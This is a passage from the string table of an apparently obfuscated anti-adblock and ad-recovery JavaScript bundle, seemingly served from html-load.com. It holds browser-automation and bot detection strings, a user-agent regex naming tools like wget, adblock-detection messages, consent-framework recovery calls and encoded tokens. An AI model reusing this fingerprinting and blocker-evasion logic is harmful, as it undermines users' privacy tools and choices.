","none|<length>","followColorScheme","HTMLCanvasElement.getContext is not a function","'[' <custom-ident>* ']'","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<number [1,∞]>","match","descriptors","height-equal-or-less-than","http:","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","getAtrule","<number>|<percentage>","dpcm","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|none|scrollbar|-ms-autohiding-scrollbar","Combinator","sin( <calc-sum> )","declaration","window.process is","isLoaded","getContext","slice","cursor","skip","isParentsDisplayNone","pop","Script","start|center|end|justify","intervalId","Terminate - empty profile","initMain","none|always|column|page|spread","responseType","shouldRemoveByUrl","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","tagNameFilter","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","ghi","cooktoria.com","cache_isbot","lastIndexOf","<relative-selector>#","read-only|read-write|read-write-plaintext-only","domain switch: ignore","beforeHtml","Terminate - not registered in db","MatchGraph","token","[block|inline|x|y]#","single|multiple","dvmin","$chrome_asyncScriptInfo","plugins","SyntaxReferenceError","<image>|<color>","isDelim","webkitMediaStream"," or hex digit","cap","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","forEachToken","data-owner","term","Mesa OffScreen","window.top.document.domain;","emit","has","<calc-product> [['+'|'-'] <calc-product>]*","<ident-token> : <declaration-value>? ['!' important]?","join",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<line-style>","__webdriver_unwrapped","element-selector","<percentage>|<length>|<number>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<frequency>|<percentage>","cmd","general-enclosed","replacingPlaceholders","[<box>|border|padding|content|text]#","[clip|ellipsis|<string>]{1,2}","visit","start|end|center|justify|distribute|stretch","<string>|<custom-ident>+","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","firstChild","none|<filter-function-list>","<pseudo-page>+|<ident> <pseudo-page>*","<ident>|<function-token> <any-value> )","ellipse( [<shape-radius>{2}]? [at <position>]? )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cmVzZXJ2ZWQx","applyTo","api.ootoo.co.kr","auto|start|end|left|right|center|justify","FIRST_ORDERED_NODE_TYPE","consume","[row|column]||dense","head","__webdriver_script_function","as_backgroundColor","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","clearInterval","adblock_fingerprint","none|auto|<percentage>","element-visible-selector","[Bot] bot UA detected, ua=","parseWithFallback","loc","[historical-ligatures|no-historical-ligatures]","<number [0,1]>","attributionsrc","HTMLMetaElement","/negotiate/script-set-value","slot","auto||<ratio>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","okNetworkStatusCodes",";<\/script>","<counter-style-name>|symbols( )","generate","computeSourceURL","fonts.googleapis.com","__webdriver_script_fn","auto|none","baseURI","statusText","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","getVersion","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","is_blocking_ads","insertData","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<time>|<percentage>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","send","state","cqw","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","longestMatch","Unknown feature ","<counter-style>|<string>|none","tunebat.com","light","substringToPos","Range","matchRef","selector","<length-percentage>|min-content|max-content|auto","auto|text|none|contain|all","})()","cqmin","CanvasCaptureMediaStream","Element_classList","encodeId","none|all|[digits <integer>?]","querySelector","[<compound-selector>? <pseudo-compound-selector>*]!","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|<percentage>","coupang","Failed to detect bot:","<feature-type> '{' <feature-value-declaration-list> '}'","browserLanguage","<line-width>{1,4}","exportSnapshot","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","auto|<color>{2}","aps","[AdBlockDetector] acceptable ads check target ","getAttribute","wrapper","terms","substr","delete","cp.edl.co.kr","condition","xPath","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Spaces","<page-margin-box-type> '{' <declaration-list> '}'","webkit","innerWidth","functionBind","Function.prototype.bind is undefined","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","tcloaded","frames","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi","attributionSrc","setPrototypeOf","ACK_INVISIBLE","<box>|border|text","<'top'>","idFilter","adv-space","link","CSSMozDocumentRule","scheduler unhandled exception - ","declarators","mediaType","Click",".getAdserverTargeting","acceptableAdsBait","none|<dashed-ident>#","(E2) Invalid protect url: ","(prefers-color-scheme: dark)","<'justify-self'>|anchor-center","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",'" is not in the set.',"webdriver","throw","EventTarget_addEventListener","combinator","matchStack","syntaxStack","upload","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","log_version","Blocked interstial slot define:","<symbol> <symbol>?","visible|hidden|collapse","none|in-flow|all","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Element_innerHTML","/report","cover|contain|entry|exit|entry-crossing|exit-crossing","mustExcludeStrings","is_admiral_adwall_rendered","log","<'inset-block-end'>","Unsupported version: ","region","blocked","extra","self","isSleipnir","constructor","Nth","isSamsungBrowser","path","child_last","upward","nightmarejs","removed","positions","compareByGeneratedPositionsDeflated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","mask","paint( <ident> , <declaration-value>? )","compareByOriginalPositions","dXl5aw==","getBidResponses","as_debug","function","center|start|end|self-start|self-end|flex-start|flex-end","initInventoryFrame","Intl","safari","runImpl","ports","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","navigator.productSub is undefined","calc(","container","last","Generic","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|none|antialiased|subpixel-antialiased","fetchLater","EOF-token","sourceMap","add","tb|rl|bt|lr","parseCustomProperty","enjgioijew","break","walk","Unknown node type `","Identifier is expected but function found","auto|<svg-length>","Generator is already executing.","padding|border","String","Combinator is expected","<target-counter()>|<target-counters()>|<target-text()>","N is expected","next","cmVzZXJ2ZWQxSW5wdXQ=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","children","lazyload","prevUntil","scaleY( [<number>|<percentage>] )","__proto__","Condition","hash-token",'iframe[name="',"item doesn't belong to list","<symbol>+","<'margin-block-start'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","iterator",": [left|right|first|blank]","xyz|xyz-d50|xyz-d65","types","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","configurable","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","sourceMapURL could not be parsed","child|young|old","outerHeight","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getServices","_selenium","<'rest-before'> <'rest-after'>?","cmpStr","response","closed","insertImpl","Google","a2Zwdg==","c204ZmtocndhOTR5MGV1cGoybnEx","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","toUpperCase","a24xZWhvNmZqYnI0MHB4YzlpMnE="," undefined","pub_300x250","delay","selectorList","<mf-name> : <mf-value>","prelude","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","only","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","command","getArg","navigator.appVersion is undefined","<media-not>|<media-and>|<media-or>|<media-in-parens>","deep","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<supports-decl>|<supports-selector-fn>","HTMLIFrameElement","inside|outside","as_selected","Blocked ","none|[first||[force-end|allow-end]||last]","dvb","direction","History","none|auto|[<string> <string>]+","cache_adblock_circumvent_score","isEncodedId","<script>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","matrix( <number>#{6} )","Field `","    ","[<geometry-box>|no-clip]#","isActive","fetch","EventTarget","protectCss","alpha|luminance|match-source","scanNumber","isDomainShardingEnabled","URL","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",", Expires in: ","getLocationRange","prod","setTimeout","onmousedown","<grid-line>","<forgiving-selector-list>","initial","ddg/","form","matchProperty",'style="background-color: ',"ApplePayError","marginwidth","translateZ( <length> )","always|[anchors-valid||anchors-visible||no-overflow]","profile.recoverCMP","Destroying blocked slots : ","svw","[recovery] __tcfapi removeEventListener","[AdBlockDetector] Request adblock detected. ","[alternate||[over|under]]|inter-character","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","mod( <calc-sum> , <calc-sum> )","MessageEvent","PluginArray","enter","[recoverTcfCMP] inserting ","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","as_apply","<html><head><script>","<'bottom'>","MediaQueryList","__webdriver_script_func","useractioncomplete","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","analytics","logs","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Equal sign is expected","Brackets","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","getName","insertAdjacentHTML","HTMLFormElement","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","perspective( [<length [0,∞]>|none] )","https://","_parent","[from-image||<resolution>]&&snap?","charCode","marginheight","normal|<try-size>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Unknown type","!term","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Analytics.event(","auto|sRGB|linearRGB"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","marker-end","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[discretionary-ligatures|no-discretionary-ligatures]","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","stopImmediatePropagation","srcdoc","index","circle( [<shape-radius>]? [at <position>]? )","handlers","loaded","<'margin-top'>","Condition is expected","/gpt/setup","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","query","/iu3","<compound-selector> [<combinator>? <compound-selector>]*","eatDelim","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","allowRunInIframe","isFirefox","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","width|height|block|inline|self-block|self-inline","data-sdk","none|[x|y|block|inline|both] [mandatory|proximity]?","separate|collapse|auto","https://c.amazon-adsystem.com/aax2/apstag.js","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","getSlots","alphaStr","/f.min.js","Terminate - not allowed running in iframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'block-size'>","removeChild","<ident> ['.' <ident>]*","Function name must be `url`","botd","getConsentMetadata","content|fixed","substring","MatchOnce","recovery_inventory_insert","<'right'>","__gpp","pos","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","attributeFilter","StyleSheet","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","removeAttribute","<bg-size>#","ZGdnbg==","[recoverTcfCMP] tcf is already loaded","Too many question marks","checkPropertyName","WhiteSpace","getAttributeNames","[<length>|<percentage>]{1,4}","repeat|stretch|round","httpEquiv",'<script src="',"checkAtruleName","findAllFragments","<relative-real-selector-list>","toArray","nextElementSibling","getType","ric","auto|thin|none","naver","Terminate - not apply",".gamezop.com","auto|never|always|<absolute-size>|<length>","type","CDO","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","interval","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","www.whatcar.com","clearOriginJoinedAdInterestGroups","none|<image>|<mask-source>","url-matched","all|<custom-ident>","bot","<type-selector>|<subclass-selector>","bhg.com","normal|reverse|inherit","pbjs","orientation","atrules","write","https://html-load.cc","Element_id","<url>|none","phantomas","map","XMLHttpRequest","base","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","setTargeting","Notification","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","parseFromString","parent_after","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<integer>","getComputedStyle","leftComparison","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","reserved2","coachjs","<number>|<angle>","mixed|upright|sideways","<length>|thin|medium|thick","window.parent.parent.apstag.runtime.callCqWrapper","<combinator>? <complex-selector>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","__esModule","fmget_targets","isInIframe","rgba(247, 248, 224, 0.5)",", height: ","<'margin-bottom'>","dvh","crios","[AdBlockDetector] Cosmetic adblock detected","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","addIframeVisibilityCheckHandler","anymind","replaceScriptElementAsync","visible|auto|hidden","<line-style>{1,4}","unsortedForEach","none|auto","_sourceRoot","windowExternal","ping","localeCompare","stylesheet","v4ac1eiZr0","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","cqi","disableNativeAds","lastChild","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","matchAtruleDescriptor","/ivt/detect","<'pause-before'> <'pause-after'>?","none|strict|content|[[size||inline-size]||layout||style||paint]","reinsert","getTargetingKeys","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|circle|disc|square","space-between|space-around|space-evenly|stretch","parentNode","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<unknown>","[object Reflect]","position:relative;align-items:center;display:flex;","Object","parse","_set","any","inventory-removal-key","bidder",", scrollY: ","pluginsLength","percentage-token","Window","circle|ellipse","Invalid mapping: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<shadow>#","content-ad","poster","scroll","gpt","Number","url","<length>|<percentage>|auto","auto-add|add( <integer> )|<integer>","hasOwnProperty","[AdBlockDetector] page unloaded while checking request block. ","Unexpected combinator","https://t.html-load.com","dvi","polarbyte","prompt","adsbygoogle","ac-","defineSlot","hasAttribute","Invalid protect url prefix: ","<integer>&&<symbol>","isVisibleContent","<number-zero-one>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Group","memory","performance","pathname","sdk","previousElementSibling","auto|loose|normal|strict|anywhere","none|repeat( <length-percentage> )","<page-selector-list>","hasFocus","as_window_id","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","performance_gpt_ad_rendered","[<image>|<string>] [<resolution>||type( <string> )]"," { visibility:visible; }","bind","normal|break-word","auto|<anchor-name>","<integer>|<length>","none|<custom-ident>+","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","lookupOffset","contrast( [<number-percentage>] )","__as_rej","left|right|none|inline-start|inline-end","banner-ad","ltr|rtl","setProperty","start","nextState","isBalanceEdge","frame","nthChildOf","mailto:","targeting","isTcStringResolved","tagName","w2g","dggn","lastUrl",".setTargetingForGPTAsync","Inventory(","135zAPoNc","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","position","is_admiral_active","color( <colorspace-params> [/ [<alpha-value>|none]]? )","normal|<string>","ZndiaA==","<length>|auto","window.external.toString is not a function","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","insertAdjacentElement","close","wrap|none","Invalid reserved state: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","args","as_apply_gdpr","isInRootIframe","isUnregistered","[full-width|proportional-width]","gpt_disabled","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<counter-style-name>","normal|break-all|keep-all|break-word|auto-phrase","__p_","adshield-loaded","<!DOCTYPE html>","Feature","` for `visit` option (should be: ","none|all|<dashed-ident>#","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","electron","PseudoElementSelector","find","a3luYg==","<style-condition>|<style-feature>","source","svh","intersectionRatio","Terminate - not active","inline|block|horizontal|vertical","getAtrulePrelude","tan( <calc-sum> )","explicit","timesofindia.indiatimes.com","nth","read-only|read-write|write-only","/bq/event","cmVzZXJ2ZWQy","className","edge","message","ssmas","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nearest-neighbor|bicubic","420105yXWGdx","readystatechange","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","string-token","detect","[<function-token> <any-value>? )]|[( <any-value>? )]","addModule","startsWith","boolean-expr","contentDocument","chromium","flip-block||flip-inline||flip-start","rightComparison","ZmthZA==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","false","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","crossorigin","normal|small-caps","HTMLSourceElement","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","true","[<filter-function>|<url>]+","event_sample_ratio","Type of node should be an Object","positionRule","tokenCount","Bad syntax reference: ","eof","aditude","<'align-items'> <'justify-items'>?","[contain|none|auto]{1,2}","https://img-load.com","copy","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","eventStatus","browserEngineKind","lookupTypeNonSC","Expect an apostrophe","from","visible|hidden","gpt_requested_time","__isPrebidOnly","__uspapi","auto|<color>","() => version","visibility","<number-percentage>{1,4} fill?","<media-not>|<media-and>|<media-in-parens>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","none|<offset-path>||<coord-box>","device-cmyk( <number>#{4} )","reportToSentry","reference","serif|sans-serif|cursive|fantasy|monospace","MAIN","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","rel","TopLevelCss","none|all","Declaration","domain switched","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","trident","` node type definition","matcher","<symbol>","UnicodeRange","<'max-inline-size'>","shift","   ","https://s.html-load.com","joinAdInterestGroup","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","reduceRight","cos( <calc-sum> )",'meta[http-equiv="Content-Security-Policy"]',"toString","<'top'>{1,2}","getCategoryExclusions",", y: ","recognizer","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","/cdn/adx/open/integration.html","text-ad","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","atan( <calc-sum> )","as_session_id","atrulePrelude","navigator.permissions.query is not a function","refresh","JSON","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","translate( <length-percentage> , <length-percentage>? )","opr","cmpChar","Matching for a tree with var() is not supported","innerHeight","urlFilter","window.parent.parent.confiant.services().onASTAdLoad","Invalid protect url: ","idx","SyntaxError","getItem","/inventory?host=","getGPPData","warn","beforeunload","/filter-fingerprint","duration","[contextual|no-contextual]","x-frame-width","resolve","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<url>","external","https://qa.html-load.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|<custom-ident>","none|<image>","right","as_inmobi_cmp_host","eventSampleRatio","navigator.connection is undefined","protectHtml","data:","shouldApplyGdpr","indiatimes.com","requestIdleCallback","edg/","infinite|<number>","[[auto|<length-percentage>]{1,2}]#","<'border-top-left-radius'>","validate","firstCharOffset","port1","kind","insertRule","__gpp not found within timeout","decodeId","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","skipUntilBalanced","fromEntries","limit_memory_filter","justify-content","about:","minViewportWidth","<time>|none|x-weak|weak|medium|strong|x-strong","getTokenStart","shouldPageviewOnUrlChange","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[none|<keyframes-name>]#","<declaration-value>?","edgios","cookie","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","event","__as_ready_resolve","leader( <leader-type> )","toPrimitive","[<'animation-range-start'> <'animation-range-end'>?]#","<transition-behavior-value>#","unset","auto|optimizeSpeed|crispEdges|geometricPrecision","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","nowrap|wrap|wrap-reverse","none|discard-before||discard-after||discard-inner","set","<number>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","`, expected `","Node","DOMParser","auto? [none|<length>]","repeat","onmozfullscreenchange","Please enter the password","[<length>{2,3}&&<color>?]","properties","isVisibleIframe","BotdError","rlh","supports","v7.5.134","closest-side|closest-corner|farthest-side|farthest-corner|sides","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_ignoreInvalidMapping","auto|never|always","always|auto|avoid","<'align-self'> <'justify-self'>?","none|element|text","lastChanged","<compound-selector>#","skipSC",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"level","SupportsDeclaration","</head><body></body></html>","male|female|neutral","profile","aria-label","geniee","Function","collect","<pseudo-element-selector> <pseudo-class-selector>*","odd","original","<color>{1,4}","50152wvucYX","__gppLocator","usedJSHeapSize","INTERSTITIAL","hidden","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","releaseCursor","<color-stop-length>|<color-stop-angle>","blocking_ads","mustIncludeStrings","auto|<animateable-feature>#","normal|light|dark|<palette-identifier>","\n  --------",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"[<container-name>]? <container-condition>",'" as-key="',"sendBeacon",'<a href="',"opera","<declaration-value>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document.documentElement is 